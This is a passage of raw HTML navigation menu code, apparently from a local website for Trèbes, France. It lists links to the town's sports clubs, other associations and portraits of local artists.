ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/badminton/badminton-club-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Badminton</span></a></li><li id="menu-item-41617" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41617 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/chasse/acca-la-chasse/"><span class="ubermenu-target-title ubermenu-target-text">Chasse</span></a></li><li id="menu-item-41616" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41616 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/centre-equestre/centre-equestre-equi-passion/"><span class="ubermenu-target-title ubermenu-target-text">Centre Equestre</span></a></li><li id="menu-item-56847" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-56847 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/correr-per-tresbes/"><span class="ubermenu-target-title ubermenu-target-text">Course à pied</span></a></li><li id="menu-item-41490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cyclotourisme/cyclotourisme/"><span class="ubermenu-target-title ubermenu-target-text">Cyclotourisme</span></a></li><li id="menu-item-41595" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41595 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/football-tfc/football-tfc/"><span class="ubermenu-target-title ubermenu-target-text">Foot TFC</span></a></li></ul></li><li id="menu-item-41466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41466 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41466 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41597" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41597 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/handball/hand-fj-trebes-badens/"><span class="ubermenu-target-title ubermenu-target-text">Handball</span></a></li><li id="menu-item-41461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/handic-adapte-audois/"><span class="ubermenu-target-title ubermenu-target-text">Handic Sports Adaptés</span></a></li><li id="menu-item-41596" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41596 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/jeu-lyonnais/jeu-lyonnais/"><span class="ubermenu-target-title ubermenu-target-text">Jeu Lyonnais</span></a></li><li id="menu-item-41830" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/budo-club-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Judo &#8211; jiu-jitsu</span></a></li><li id="menu-item-41610" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41610 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/karate/cathare-arts-martiaux/"><span class="ubermenu-target-title ubermenu-target-text">Karaté / Krav Maga</span></a></li><li id="menu-item-41612" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41612 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/modelisme/modelisme/"><span class="ubermenu-target-title ubermenu-target-text">Modélisme</span></a></li><li id="menu-item-46534" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46534 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/societe-de-peche/societe-de-peche/"><span class="ubermenu-target-title ubermenu-target-text">Pêche</span></a></li><li id="menu-item-41592" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41592 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/petanque/petite-boule-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Pétanque</span></a></li><li id="menu-item-41487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/plongee/plongee-les-carangues/"><span class="ubermenu-target-title ubermenu-target-text">Plongée</span></a></li><li id="menu-item-41615" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41615 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/rode-aires/les-rodeaires-trebeens/"><span class="ubermenu-target-title ubermenu-target-text">Randonnée</span></a></li></ul></li><li id="menu-item-41626" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41626 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41626 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41586" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41586 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/rugby/rugby-union-sportive-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Rugby UST</span></a></li><li id="menu-item-41601" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41601 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/savate-boxe-francaise/savate-boxe-francaise/"><span class="ubermenu-target-title ubermenu-target-text">Savate Boxe Française</span></a></li><li id="menu-item-41587" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41587 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/sports-canins/sports-canins/"><span class="ubermenu-target-title ubermenu-target-text">Sports Canins</span></a></li><li id="menu-item-41591" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41591 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tennis/tennis-club-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tennis</span></a></li><li id="menu-item-41834" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41834 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tennis-de-table/tennis-de-table/"><span class="ubermenu-target-title ubermenu-target-text">Tennis de Table</span></a></li><li id="menu-item-41468" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41468 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trail-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Trail</span></a></li><li id="menu-item-57088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/loccitane-twirling/"><span class="ubermenu-target-title ubermenu-target-text">Twirling &#8211; bâton</span></a></li><li id="menu-item-41604" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41604 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trebes-tout-terrain/trebes-tout-terrain/"><span class="ubermenu-target-title ubermenu-target-text">VTT</span></a></li><li id="menu-item-42893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42893 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/centre-de-yoga-iyengar/"><span class="ubermenu-target-title ubermenu-target-text">Yoga Iyengar</span></a></li><li id="menu-item-62308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-62308 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/zumba-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Zumba Gym</span></a></li></ul></li><li id="menu-item-41457" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41457 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41457 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41489" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41489 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accent-et-soleil/accent-et-soleil/"><span class="ubermenu-target-title ubermenu-target-text">Accents et Soleil</span></a></li><li id="menu-item-41605" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41605 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/anciens-combattants/anciens-combattants-acpg-actm/"><span class="ubermenu-target-title ubermenu-target-text">Anciens Combattants</span></a></li><li id="menu-item-41603" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41603 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-des-pieds-noirs/amicale-des-pieds-noirs/"><span class="ubermenu-target-title ubermenu-target-text">Amicale Pieds Noirs</span></a></li><li id="menu-item-41594" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41594 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-des-pompiers/amicale-des-pompiers/"><span class="ubermenu-target-title ubermenu-target-text">Amicale des Pompiers</span></a></li><li id="menu-item-41606" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41606 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/art-en-decouverte/art-en-decouverte/"><span class="ubermenu-target-title ubermenu-target-text">Art en Découverte</span></a></li><li id="menu-item-41618" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41618 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tac/trebes-artisans-commercants/"><span class="ubermenu-target-title ubermenu-target-text">Artisans Commerçants</span></a></li><li id="menu-item-41458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/asso-parents-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Asso Parents Trèbes</span></a></li><li id="menu-item-43335" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43335 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/jen-et-elo-les-audachieuses/"><span class="ubermenu-target-title ubermenu-target-text">Les Audachieuses</span></a></li><li id="menu-item-41469" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41469 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/les-bouchons-damour/"><span class="ubermenu-target-title ubermenu-target-text">Bouchons d&rsquo;Amour</span></a></li><li id="menu-item-41609" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41609 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/compagnie-clair-obscur/compagnie-clair-obscur/"><span class="ubermenu-target-title ubermenu-target-text">Cie Clair Obscur</span></a></li><li id="menu-item-41614" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41614 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/confrerie-des-capucins/confrerie-des-capucins/"><span class="ubermenu-target-title ubermenu-target-text">Confrérie des Capucins</span></a></li></ul></li><li id="menu-item-41598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41598 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41598 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41602" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41602 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-20/le-club-des-vins/"><span class="ubermenu-target-title ubermenu-target-text">Club des 20</span></a></li><li id="menu-item-55746" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-55746 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/comite-stop-linky-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Comité Stop Linky</span></a></li><li id="menu-item-41593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41593 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-donneurs-de-sang/amicale-des-donneurs-de-sang/"><span class="ubermenu-target-title ubermenu-target-text">Donneurs de Sang</span></a></li><li id="menu-item-61752" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61752 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/enfants-du-monde-solidarite/"><span class="ubermenu-target-title ubermenu-target-text">Enfants du Monde</span></a></li><li id="menu-item-61753" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61753 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/societe-detudes-historiques/"><span class="ubermenu-target-title ubermenu-target-text">Etudes Historiques</span></a></li><li id="menu-item-61754" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61754 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/comite-de-jumelage-trebeselsa/"><span class="ubermenu-target-title ubermenu-target-text">Jumelage Helsa</span></a></li><li id="menu-item-61756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trebes-entraide/trebes-entraide/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes Entraide</span></a></li><li id="menu-item-61757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/divers/trebes-matous/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes Matous</span></a></li></ul></li></ul></li><li id="menu-item-61758" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61758 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Portraits</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61758 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-61764" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61764 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Art</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61764 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61759" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61759 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/andre-bonnery/"><span class="ubermenu-target-title ubermenu-target-text">André Bonnery</span></a></li><li id="menu-item-61760" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61760 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/michel-ceccon/"><span class="ubermenu-target-title ubermenu-target-text">Michel Ceccon</span></a></li><li id="menu-item-61761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/kathleen-et-david-burlimi/"><span class="ubermenu-target-title ubermenu-target-text">K et D Burlimi</span></a></li><li id="menu-item-61763" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61763 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/dino-piccolo/"><span class="ubermenu-target-title ubermenu-target-text">D. Piccolo</span></a></li><li id="menu-item-61765" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61765 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/frederique-sauvignon/frederique-sauvignon-nous-ouvre-son-atelier-au-centre-de-soi/"><span class="ubermenu-target-title ubermenu-target-text">Frédérique Sauvignon</span></a></li><li id="menu-item-61767" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61767 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/henri-tresserres/"><span class="ubermenu-target-title ubermenu-target-text">Henti Tresserres</span></a></li></ul></li><li id="menu-item-61768" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61768 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Artistes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61768 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61770" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61770 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/claude-egea/claude-egea/"><span class="ubermenu-target-title ubermenu-target-text">Claude Egéa</span></a></li><li id="menu-item-61771" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61771 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/jean-fabre/"><span class="ubermenu-target-title ubermenu-target-text">Jean Fabre</span></a></li><li id="menu-item-61772" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61772 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/thierry-garcia/thierry-garcia/"><span class="ubermenu-target-title ubermenu-target-text">Thierry Garcia</span></a></li><li id="menu-item-61782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-imbert-co-realisateur-dun-film-danimation-nomme-aux-cesars/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Imbert</span></a></li><li id="menu-item-61773" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61773 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/mo-jackson/"><span class="ubermenu-target-title ubermenu-target-text">Mo Jackson</span></a></li><li id="menu-item-61774" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61774 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/hugo-miquel-perennise-la-passion-musicale-familiale/"><span class="ubermenu-target-title ubermenu-target-text">Hugo Miquel</span></a></li><li id="menu-item-61777" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61777 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/jo-moutou/"><span class="ubermenu-target-title ubermenu-target-text">Jo Moutou</span></a></li><li id="menu-item-61781" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61781 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/philippe-munck-un-voyage-de-mots-de-notes-et-de-sensibilite/"><span class="ubermenu-target-title ubermenu-target-text">Philippe Munck</span></a></li><li id="menu-item-61778" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61778 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-danseur-benjamin-munoz-est-aujourdhui-choregraphe/"><span class="ubermenu-target-title ubermenu-target-text">Benjamin Munoz</span></a></li><li id="menu-item-61780" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61780 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" 